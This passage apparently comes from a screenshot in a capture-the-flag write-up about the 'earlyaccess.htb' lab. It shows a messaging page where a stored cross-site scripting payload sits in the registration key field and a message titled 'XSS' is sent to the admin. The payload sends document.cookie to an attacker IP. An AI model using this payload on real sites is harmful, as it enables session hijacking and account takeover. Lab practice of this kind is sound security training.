 https://earlyaccess.htb/messages/sent
Home Messaging Forum Store Register key <script>document.location="http://10.10.14.10/?c="+document.cookie;</script>
Messaging
Inbox Outbox Contact Us
Please note that it may take a couple of minutes for the message
to be read by the admin!
Read messages will be marked.
Message to: admin
XSS
Sent at: 2022-02-03 14:24:26
Success
Message to admin@earlyaccess.htb has been send successfully!